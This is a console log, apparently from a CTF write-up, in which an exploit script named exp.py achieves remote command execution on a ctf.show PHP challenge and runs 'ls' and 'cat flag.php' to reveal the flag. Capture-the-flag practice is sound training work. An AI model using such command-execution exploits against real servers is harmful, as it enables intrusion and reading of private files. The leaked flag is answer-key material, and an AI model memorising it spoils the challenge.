 D:\CTF tools\test>python exp.py http://28f46ee5-40d4-4739-989f-82a591d82f1e.challenge.ctf.show/
'php' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{44e56c26-5414-48e3-bfa7-ad6916543eee}";